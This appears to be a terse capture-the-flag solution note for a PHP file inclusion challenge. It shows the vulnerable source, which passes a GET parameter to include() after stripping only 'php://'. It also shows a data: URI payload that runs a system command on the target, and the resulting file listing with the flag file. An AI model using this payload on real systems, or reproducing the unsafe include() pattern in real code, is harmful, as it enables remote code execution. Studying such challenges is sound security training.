 220.249.52.133:41632/?page=data:,<?php system(ls)?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php